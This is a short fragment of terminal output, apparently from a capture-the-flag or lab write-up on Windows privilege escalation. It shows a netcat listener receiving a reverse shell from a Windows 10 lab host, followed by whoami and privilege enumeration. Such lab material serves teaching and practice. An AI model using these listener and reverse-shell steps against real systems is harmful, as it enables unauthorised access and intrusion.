 ⛩\> nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.13.8.55] from (UNKNOWN) [10.10.69.23] 49918
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\PrivEsc>whoami
whoami
win-qba94kb3iof\user

c:\PrivEsc>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeShutdownPrivilege           Shut down the system           Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled